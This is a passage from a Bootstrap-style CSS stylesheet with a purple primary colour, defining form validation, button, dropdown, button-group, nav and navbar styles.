	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
	background-repeat: no-repeat;
	background-position: right calc(.375em + .1875rem) center;
	background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}
.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {
	border-color: #dc3545;
	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .25)
}
.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
	padding-right: calc(1.5em + .75rem);
	background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}
.form-select.is-invalid, .was-validated .form-select:invalid {
	border-color: #dc3545
}
.form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"], .was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"] {
	padding-right: 4.125rem;
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
	background-position: right .75rem center, center right 2.25rem;
	background-size: 16px 12px, calc(.75em + .375rem) calc(.75em + .375rem)
}
.form-select.is-invalid:focus, .was-validated .form-select:invalid:focus {
	border-color: #dc3545;
	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .25)
}
.form-check-input.is-invalid, .was-validated .form-check-input:invalid {
	border-color: #dc3545
}
.form-check-input.is-invalid:checked, .was-validated .form-check-input:invalid:checked {
	background-color: #dc3545
}
.form-check-input.is-invalid:focus, .was-validated .form-check-input:invalid:focus {
	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .25)
}
.form-check-input.is-invalid~.form-check-label, .was-validated .form-check-input:invalid~.form-check-label {
	color: #dc3545
}
.form-check-inline .form-check-input~.invalid-feedback {
	margin-left: .5em
}
.input-group .form-control.is-invalid, .input-group .form-select.is-invalid, .was-validated .input-group .form-control:invalid, .was-validated .input-group .form-select:invalid {
	z-index: 2
}
.input-group .form-control.is-invalid:focus, .input-group .form-select.is-invalid:focus, .was-validated .input-group .form-control:invalid:focus, .was-validated .input-group .form-select:invalid:focus {
	z-index: 3
}
.btn {
	display: inline-block;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	background-color: transparent;
	border: 1px solid transparent;
	padding: .375rem .75rem;
	font-size: 1rem;
	border-radius: .25rem;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.btn {
		transition: none
	}
}
.btn:hover {
	color: #212529
}
.btn-check:focus+.btn, .btn:focus {
	outline: 0;
	box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)
}
.btn.disabled, .btn:disabled, fieldset:disabled .btn {
	pointer-events: none;
	opacity: .65
}
.btn-primary {
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.btn-primary:hover {
	color: #fff;
	background-color: #0b5ed7;
	border-color: #0a58ca
}
.btn-check:focus+.btn-primary, .btn-primary:focus {
	color: #fff;
	background-color: #0b5ed7;
	border-color: #0a58ca;
	box-shadow: 0 0 0 .25rem rgba(49, 132, 253, .5)
}
.btn-check:active+.btn-primary, .btn-check:checked+.btn-primary, .btn-primary.active, .btn-primary:active, .show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #0a58ca;
	border-color: #0a53be
}
.btn-check:active+.btn-primary:focus, .btn-check:checked+.btn-primary:focus, .btn-primary.active:focus, .btn-primary:active:focus, .show>.btn-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(49, 132, 253, .5)
}
.btn-primary.disabled, .btn-primary:disabled {
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-secondary:hover {
	color: #fff;
	background-color: #5c636a;
	border-color: #565e64
}
.btn-check:focus+.btn-secondary, .btn-secondary:focus {
	color: #fff;
	background-color: #5c636a;
	border-color: #565e64;
	box-shadow: 0 0 0 .25rem rgba(130, 138, 145, .5)
}
.btn-check:active+.btn-secondary, .btn-check:checked+.btn-secondary, .btn-secondary.active, .btn-secondary:active, .show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #565e64;
	border-color: #51585e
}
.btn-check:active+.btn-secondary:focus, .btn-check:checked+.btn-secondary:focus, .btn-secondary.active:focus, .btn-secondary:active:focus, .show>.btn-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(130, 138, 145, .5)
}
.btn-secondary.disabled, .btn-secondary:disabled {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-success {
	color: #fff;
	background-color: #198754;
	border-color: #198754
}
.btn-success:hover {
	color: #fff;
	background-color: #157347;
	border-color: #146c43
}
.btn-check:focus+.btn-success, .btn-success:focus {
	color: #fff;
	background-color: #157347;
	border-color: #146c43;
	box-shadow: 0 0 0 .25rem rgba(60, 153, 110, .5)
}
.btn-check:active+.btn-success, .btn-check:checked+.btn-success, .btn-success.active, .btn-success:active, .show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #146c43;
	border-color: #13653f
}
.btn-check:active+.btn-success:focus, .btn-check:checked+.btn-success:focus, .btn-success.active:focus, .btn-success:active:focus, .show>.btn-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(60, 153, 110, .5)
}
.btn-success.disabled, .btn-success:disabled {
	color: #fff;
	background-color: #198754;
	border-color: #198754
}
.btn-info {
	color: #000;
	background-color: #0dcaf0;
	border-color: #0dcaf0
}
.btn-info:hover {
	color: #000;
	background-color: #31d2f2;
	border-color: #25cff2
}
.btn-check:focus+.btn-info, .btn-info:focus {
	color: #000;
	background-color: #31d2f2;
	border-color: #25cff2;
	box-shadow: 0 0 0 .25rem rgba(11, 172, 204, .5)
}
.btn-check:active+.btn-info, .btn-check:checked+.btn-info, .btn-info.active, .btn-info:active, .show>.btn-info.dropdown-toggle {
	color: #000;
	background-color: #3dd5f3;
	border-color: #25cff2
}
.btn-check:active+.btn-info:focus, .btn-check:checked+.btn-info:focus, .btn-info.active:focus, .btn-info:active:focus, .show>.btn-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(11, 172, 204, .5)
}
.btn-info.disabled, .btn-info:disabled {
	color: #000;
	background-color: #0dcaf0;
	border-color: #0dcaf0
}
.btn-warning {
	color: #000;
	background-color: #ffc107;
	border-color: #ffc107
}
.btn-warning:hover {
	color: #000;
	background-color: #ffca2c;
	border-color: #ffc720
}
.btn-check:focus+.btn-warning, .btn-warning:focus {
	color: #000;
	background-color: #ffca2c;
	border-color: #ffc720;
	box-shadow: 0 0 0 .25rem rgba(217, 164, 6, .5)
}
.btn-check:active+.btn-warning, .btn-check:checked+.btn-warning, .btn-warning.active, .btn-warning:active, .show>.btn-warning.dropdown-toggle {
	color: #000;
	background-color: #ffcd39;
	border-color: #ffc720
}
.btn-check:active+.btn-warning:focus, .btn-check:checked+.btn-warning:focus, .btn-warning.active:focus, .btn-warning:active:focus, .show>.btn-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(217, 164, 6, .5)
}
.btn-warning.disabled, .btn-warning:disabled {
	color: #000;
	background-color: #ffc107;
	border-color: #ffc107
}
.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}
.btn-danger:hover {
	color: #fff;
	background-color: #bb2d3b;
	border-color: #b02a37
}
.btn-check:focus+.btn-danger, .btn-danger:focus {
	color: #fff;
	background-color: #bb2d3b;
	border-color: #b02a37;
	box-shadow: 0 0 0 .25rem rgba(225, 83, 97, .5)
}
.btn-check:active+.btn-danger, .btn-check:checked+.btn-danger, .btn-danger.active, .btn-danger:active, .show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #b02a37;
	border-color: #a52834
}
.btn-check:active+.btn-danger:focus, .btn-check:checked+.btn-danger:focus, .btn-danger.active:focus, .btn-danger:active:focus, .show>.btn-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(225, 83, 97, .5)
}
.btn-danger.disabled, .btn-danger:disabled {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}
.btn-light {
	color: #000;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-light:hover {
	color: #000;
	background-color: #f9fafb;
	border-color: #f9fafb
}
.btn-check:focus+.btn-light, .btn-light:focus {
	color: #000;
	background-color: #f9fafb;
	border-color: #f9fafb;
	box-shadow: 0 0 0 .25rem rgba(211, 212, 213, .5)
}
.btn-check:active+.btn-light, .btn-check:checked+.btn-light, .btn-light.active, .btn-light:active, .show>.btn-light.dropdown-toggle {
	color: #000;
	background-color: #f9fafb;
	border-color: #f9fafb
}
.btn-check:active+.btn-light:focus, .btn-check:checked+.btn-light:focus, .btn-light.active:focus, .btn-light:active:focus, .show>.btn-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(211, 212, 213, .5)
}
.btn-light.disabled, .btn-light:disabled {
	color: #000;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-dark {
	color: #fff;
	background-color: #212529;
	border-color: #212529
}
.btn-dark:hover {
	color: #fff;
	background-color: #1c1f23;
	border-color: #1a1e21
}
.btn-check:focus+.btn-dark, .btn-dark:focus {
	color: #fff;
	background-color: #1c1f23;
	border-color: #1a1e21;
	box-shadow: 0 0 0 .25rem rgba(66, 70, 73, .5)
}
.btn-check:active+.btn-dark, .btn-check:checked+.btn-dark, .btn-dark.active, .btn-dark:active, .show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1a1e21;
	border-color: #191c1f
}
.btn-check:active+.btn-dark:focus, .btn-check:checked+.btn-dark:focus, .btn-dark.active:focus, .btn-dark:active:focus, .show>.btn-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(66, 70, 73, .5)
}
.btn-dark.disabled, .btn-dark:disabled {
	color: #fff;
	background-color: #212529;
	border-color: #212529
}
.btn-outline-primary {
	color: #923eb9;
	border-color: #923eb9
}
.btn-outline-primary:hover {
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.btn-check:focus+.btn-outline-primary, .btn-outline-primary:focus {
	box-shadow: 0 0 0 .25rem rgba(145, 61, 184, 0.5);
}
.btn-check:active+.btn-outline-primary, .btn-check:checked+.btn-outline-primary, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show, .btn-outline-primary:active {
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.btn-check:active+.btn-outline-primary:focus, .btn-check:checked+.btn-outline-primary:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus, .btn-outline-primary:active:focus {
	box-shadow: 0 0 0 .25rem rgba(145, 61, 184, 0.5);
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
	color: #923eb9;
	background-color: transparent
}
.btn-outline-secondary {
	color: #6c757d;
	border-color: #6c757d
}
.btn-outline-secondary:hover {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-check:focus+.btn-outline-secondary, .btn-outline-secondary:focus {
	box-shadow: 0 0 0 .25rem rgba(108, 117, 125, .5)
}
.btn-check:active+.btn-outline-secondary, .btn-check:checked+.btn-outline-secondary, .btn-outline-secondary.active, .btn-outline-secondary.dropdown-toggle.show, .btn-outline-secondary:active {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-check:active+.btn-outline-secondary:focus, .btn-check:checked+.btn-outline-secondary:focus, .btn-outline-secondary.active:focus, .btn-outline-secondary.dropdown-toggle.show:focus, .btn-outline-secondary:active:focus {
	box-shadow: 0 0 0 .25rem rgba(108, 117, 125, .5)
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
	color: #6c757d;
	background-color: transparent
}
.btn-outline-success {
	color: #198754;
	border-color: #198754
}
.btn-outline-success:hover {
	color: #fff;
	background-color: #198754;
	border-color: #198754
}
.btn-check:focus+.btn-outline-success, .btn-outline-success:focus {
	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .5)
}
.btn-check:active+.btn-outline-success, .btn-check:checked+.btn-outline-success, .btn-outline-success.active, .btn-outline-success.dropdown-toggle.show, .btn-outline-success:active {
	color: #fff;
	background-color: #198754;
	border-color: #198754
}
.btn-check:active+.btn-outline-success:focus, .btn-check:checked+.btn-outline-success:focus, .btn-outline-success.active:focus, .btn-outline-success.dropdown-toggle.show:focus, .btn-outline-success:active:focus {
	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .5)
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
	color: #198754;
	background-color: transparent
}
.btn-outline-info {
	color: #0dcaf0;
	border-color: #0dcaf0
}
.btn-outline-info:hover {
	color: #000;
	background-color: #0dcaf0;
	border-color: #0dcaf0
}
.btn-check:focus+.btn-outline-info, .btn-outline-info:focus {
	box-shadow: 0 0 0 .25rem rgba(13, 202, 240, .5)
}
.btn-check:active+.btn-outline-info, .btn-check:checked+.btn-outline-info, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show, .btn-outline-info:active {
	color: #000;
	background-color: #0dcaf0;
	border-color: #0dcaf0
}
.btn-check:active+.btn-outline-info:focus, .btn-check:checked+.btn-outline-info:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus, .btn-outline-info:active:focus {
	box-shadow: 0 0 0 .25rem rgba(13, 202, 240, .5)
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
	color: #0dcaf0;
	background-color: transparent
}
.btn-outline-warning {
	color: #ffc107;
	border-color: #ffc107
}
.btn-outline-warning:hover {
	color: #000;
	background-color: #ffc107;
	border-color: #ffc107
}
.btn-check:focus+.btn-outline-warning, .btn-outline-warning:focus {
	box-shadow: 0 0 0 .25rem rgba(255, 193, 7, .5)
}
.btn-check:active+.btn-outline-warning, .btn-check:checked+.btn-outline-warning, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show, .btn-outline-warning:active {
	color: #000;
	background-color: #ffc107;
	border-color: #ffc107
}
.btn-check:active+.btn-outline-warning:focus, .btn-check:checked+.btn-outline-warning:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus, .btn-outline-warning:active:focus {
	box-shadow: 0 0 0 .25rem rgba(255, 193, 7, .5)
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
	color: #ffc107;
	background-color: transparent
}
.btn-outline-danger {
	color: #dc3545;
	border-color: #dc3545
}
.btn-outline-danger:hover {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}
.btn-check:focus+.btn-outline-danger, .btn-outline-danger:focus {
	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .5)
}
.btn-check:active+.btn-outline-danger, .btn-check:checked+.btn-outline-danger, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show, .btn-outline-danger:active {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}
.btn-check:active+.btn-outline-danger:focus, .btn-check:checked+.btn-outline-danger:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus, .btn-outline-danger:active:focus {
	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .5)
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
	color: #dc3545;
	background-color: transparent
}
.btn-outline-light {
	color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-outline-light:hover {
	color: #000;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-check:focus+.btn-outline-light, .btn-outline-light:focus {
	box-shadow: 0 0 0 .25rem rgba(248, 249, 250, .5)
}
.btn-check:active+.btn-outline-light, .btn-check:checked+.btn-outline-light, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show, .btn-outline-light:active {
	color: #000;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-check:active+.btn-outline-light:focus, .btn-check:checked+.btn-outline-light:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus, .btn-outline-light:active:focus {
	box-shadow: 0 0 0 .25rem rgba(248, 249, 250, .5)
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
	color: #f8f9fa;
	background-color: transparent
}
.btn-outline-dark {
	color: #212529;
	border-color: #212529
}
.btn-outline-dark:hover {
	color: #fff;
	background-color: #212529;
	border-color: #212529
}
.btn-check:focus+.btn-outline-dark, .btn-outline-dark:focus {
	box-shadow: 0 0 0 .25rem rgba(33, 37, 41, .5)
}
.btn-check:active+.btn-outline-dark, .btn-check:checked+.btn-outline-dark, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show, .btn-outline-dark:active {
	color: #fff;
	background-color: #212529;
	border-color: #212529
}
.btn-check:active+.btn-outline-dark:focus, .btn-check:checked+.btn-outline-dark:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus, .btn-outline-dark:active:focus {
	box-shadow: 0 0 0 .25rem rgba(33, 37, 41, .5)
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
	color: #212529;
	background-color: transparent
}
.btn-link {
	font-weight: 400;
	color: #923eb9;
	text-decoration: underline
}
.btn-link:hover {
	color: #0a58ca
}
.btn-link.disabled, .btn-link:disabled {
	color: #6c757d
}
.btn-group-lg>.btn, .btn-lg {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	border-radius: .3rem
}
.btn-group-sm>.btn, .btn-sm {
	padding: .25rem .5rem;
	font-size: .875rem;
	border-radius: .2rem
}
.fade {
	transition: opacity .15s linear
}
@media (prefers-reduced-motion:reduce) {
	.fade {
		transition: none
	}
}
.fade:not(.show) {
	opacity: 0
}
.collapse:not(.show) {
	display: none
}
.collapsing {
	height: 0;
	overflow: hidden;
	transition: height .35s ease
}
@media (prefers-reduced-motion:reduce) {
	.collapsing {
		transition: none
	}
}
.collapsing.collapse-horizontal {
	width: 0;
	height: auto;
	transition: width .35s ease
}
@media (prefers-reduced-motion:reduce) {
	.collapsing.collapse-horizontal {
		transition: none
	}
}
.dropdown, .dropend, .dropstart, .dropup {
	position: relative
}
.dropdown-toggle {
	white-space: nowrap
}
.dropdown-toggle::after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent
}
.dropdown-toggle:empty::after {
	margin-left: 0
}
.dropdown-menu {
	position: absolute;
	z-index: 1000;
	display: none;
	min-width: 10rem;
	padding: .5rem 0;
	margin: 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}
.dropdown-menu[data-bs-popper] {
	top: 100%;
	left: 0;
	margin-top: .125rem
}
.dropdown-menu-start {
	--bs-position: start
}
.dropdown-menu-start[data-bs-popper] {
	right: auto;
	left: 0
}
.dropdown-menu-end {
	--bs-position: end
}
.dropdown-menu-end[data-bs-popper] {
	right: 0;
	left: auto
}
@media (min-width:576px) {
	.dropdown-menu-sm-start {
		--bs-position: start
	}
	.dropdown-menu-sm-start[data-bs-popper] {
		right: auto;
		left: 0
	}
	.dropdown-menu-sm-end {
		--bs-position: end
	}
	.dropdown-menu-sm-end[data-bs-popper] {
		right: 0;
		left: auto
	}
}
@media (min-width:768px) {
	.dropdown-menu-md-start {
		--bs-position: start
	}
	.dropdown-menu-md-start[data-bs-popper] {
		right: auto;
		left: 0
	}
	.dropdown-menu-md-end {
		--bs-position: end
	}
	.dropdown-menu-md-end[data-bs-popper] {
		right: 0;
		left: auto
	}
}
@media (min-width:992px) {
	.dropdown-menu-lg-start {
		--bs-position: start
	}
	.dropdown-menu-lg-start[data-bs-popper] {
		right: auto;
		left: 0
	}
	.dropdown-menu-lg-end {
		--bs-position: end
	}
	.dropdown-menu-lg-end[data-bs-popper] {
		right: 0;
		left: auto
	}
}
@media (min-width:1200px) {
	.dropdown-menu-xl-start {
		--bs-position: start
	}
	.dropdown-menu-xl-start[data-bs-popper] {
		right: auto;
		left: 0
	}
	.dropdown-menu-xl-end {
		--bs-position: end
	}
	.dropdown-menu-xl-end[data-bs-popper] {
		right: 0;
		left: auto
	}
}
@media (min-width:1400px) {
	.dropdown-menu-xxl-start {
		--bs-position: start
	}
	.dropdown-menu-xxl-start[data-bs-popper] {
		right: auto;
		left: 0
	}
	.dropdown-menu-xxl-end {
		--bs-position: end
	}
	.dropdown-menu-xxl-end[data-bs-popper] {
		right: 0;
		left: auto
	}
}
.dropup .dropdown-menu[data-bs-popper] {
	top: auto;
	bottom: 100%;
	margin-top: 0;
	margin-bottom: .125rem
}
.dropup .dropdown-toggle::after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: 0;
	border-right: .3em solid transparent;
	border-bottom: .3em solid;
	border-left: .3em solid transparent
}
.dropup .dropdown-toggle:empty::after {
	margin-left: 0
}
.dropend .dropdown-menu[data-bs-popper] {
	top: 0;
	right: auto;
	left: 100%;
	margin-top: 0;
	margin-left: .125rem
}
.dropend .dropdown-toggle::after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: 0;
	border-bottom: .3em solid transparent;
	border-left: .3em solid
}
.dropend .dropdown-toggle:empty::after {
	margin-left: 0
}
.dropend .dropdown-toggle::after {
	vertical-align: 0
}
.dropstart .dropdown-menu[data-bs-popper] {
	top: 0;
	right: 100%;
	left: auto;
	margin-top: 0;
	margin-right: .125rem
}
.dropstart .dropdown-toggle::after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: ""
}
.dropstart .dropdown-toggle::after {
	display: none
}
.dropstart .dropdown-toggle::before {
	display: inline-block;
	margin-right: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: .3em solid;
	border-bottom: .3em solid transparent
}
.dropstart .dropdown-toggle:empty::after {
	margin-left: 0
}
.dropstart .dropdown-toggle::before {
	vertical-align: 0
}
.dropdown-divider {
	height: 0;
	margin: .5rem 0;
	overflow: hidden;
	border-top: 1px solid rgba(0, 0, 0, .15)
}
.dropdown-item {
	display: block;
	width: 100%;
	padding: .25rem 1rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	text-decoration: none;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}
.dropdown-item:focus, .dropdown-item:hover {
	color: #1e2125;
	background-color: #e9ecef
}
.dropdown-item.active, .dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #923eb9
}
.dropdown-item.disabled, .dropdown-item:disabled {
	color: #adb5bd;
	pointer-events: none;
	background-color: transparent
}
.dropdown-menu.show {
	display: block
}
.dropdown-header {
	display: block;
	padding: .5rem 1rem;
	margin-bottom: 0;
	font-size: .875rem;
	color: #6c757d;
	white-space: nowrap
}
.dropdown-item-text {
	display: block;
	padding: .25rem 1rem;
	color: #212529
}
.dropdown-menu-dark {
	color: #dee2e6;
	background-color: #343a40;
	border-color: rgba(0, 0, 0, .15)
}
.dropdown-menu-dark .dropdown-item {
	color: #dee2e6
}
.dropdown-menu-dark .dropdown-item:focus, .dropdown-menu-dark .dropdown-item:hover {
	color: #fff;
	background-color: rgba(255, 255, 255, .15)
}
.dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {
	color: #fff;
	background-color: #923eb9
}
.dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {
	color: #adb5bd
}
.dropdown-menu-dark .dropdown-divider {
	border-color: rgba(0, 0, 0, .15)
}
.dropdown-menu-dark .dropdown-item-text {
	color: #dee2e6
}
.dropdown-menu-dark .dropdown-header {
	color: #adb5bd
}
.btn-group, .btn-group-vertical {
	position: relative;
	display: inline-flex;
	vertical-align: middle
}
.btn-group-vertical>.btn, .btn-group>.btn {
	position: relative;
	flex: 1 1 auto
}
.btn-group-vertical>.btn-check:checked+.btn, .btn-group-vertical>.btn-check:focus+.btn, .btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn-check:checked+.btn, .btn-group>.btn-check:focus+.btn, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {
	z-index: 1
}
.btn-toolbar {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start
}
.btn-toolbar .input-group {
	width: auto
}
.btn-group>.btn-group:not(:first-child), .btn-group>.btn:not(:first-child) {
	margin-left: -1px
}
.btn-group>.btn-group:not(:last-child)>.btn, .btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.btn-group>.btn-group:not(:first-child)>.btn, .btn-group>.btn:nth-child(n+3), .btn-group>:not(.btn-check)+.btn {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.dropdown-toggle-split {
	padding-right: .5625rem;
	padding-left: .5625rem
}
.dropdown-toggle-split::after, .dropend .dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after {
	margin-left: 0
}
.dropstart .dropdown-toggle-split::before {
	margin-right: 0
}
.btn-group-sm>.btn+.dropdown-toggle-split, .btn-sm+.dropdown-toggle-split {
	padding-right: .375rem;
	padding-left: .375rem
}
.btn-group-lg>.btn+.dropdown-toggle-split, .btn-lg+.dropdown-toggle-split {
	padding-right: .75rem;
	padding-left: .75rem
}
.btn-group-vertical {
	flex-direction: column;
	align-items: flex-start;
	justify-content: center
}
.btn-group-vertical>.btn, .btn-group-vertical>.btn-group {
	width: 100%
}
.btn-group-vertical>.btn-group:not(:first-child), .btn-group-vertical>.btn:not(:first-child) {
	margin-top: -1px
}
.btn-group-vertical>.btn-group:not(:last-child)>.btn, .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:not(:first-child)>.btn, .btn-group-vertical>.btn~.btn {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
.nav {
	display: flex;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}
.nav-link {
	display: block;
	padding: .5rem 1rem;
	color: #923eb9;
	text-decoration: none;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.nav-link {
		transition: none
	}
}
.nav-link:focus, .nav-link:hover {
	color: #0a58ca
}
.nav-link.disabled {
	color: #6c757d;
	pointer-events: none;
	cursor: default
}
.nav-tabs {
	border-bottom: 1px solid #dee2e6
}
.nav-tabs .nav-link {
	margin-bottom: -1px;
	background: 0 0;
	border: 1px solid transparent;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
	border-color: #e9ecef #e9ecef #dee2e6;
	isolation: isolate
}
.nav-tabs .nav-link.disabled {
	color: #6c757d;
	background-color: transparent;
	border-color: transparent
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
	color: #495057;
	background-color: #fff;
	border-color: #dee2e6 #dee2e6 #fff
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
.nav-pills .nav-link {
	background: 0 0;
	border: 0;
	border-radius: .25rem
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
	color: #fff;
	background-color: #923eb9
}
.nav-fill .nav-item, .nav-fill>.nav-link {
	flex: 1 1 auto;
	text-align: center
}
.nav-justified .nav-item, .nav-justified>.nav-link {
	flex-basis: 0;
	flex-grow: 1;
	text-align: center
}
.nav-fill .nav-item .nav-link, .nav-justified .nav-item .nav-link {
	width: 100%
}
.tab-content>.tab-pane {
	display: none
}
.tab-content>.active {
	display: block
}
.navbar {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
	padding-top: .5rem;
	padding-bottom: .5rem
}
.navbar>.container, .navbar>.container-fluid, .navbar>.container-lg, .navbar>.container-md, .navbar>.container-sm, .navbar>.container-xl, .navbar>.container-xxl {
	display: flex;
	flex-wrap: inherit;
	align-items: center;
	justify-content: space-between
}
.navbar-brand {
	padding-top: .3125rem;
	padding-bottom: .3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	text-decoration: none;
	white-space: nowrap
}
.navbar-nav {
	display: flex;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}
.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}
.navbar-nav .dropdown-menu {
	position: static
}
.navbar-text {
	padding-top: .5rem;
	padding-bottom: .5rem
}
.navbar-collapse {
	flex-basis: 100%;
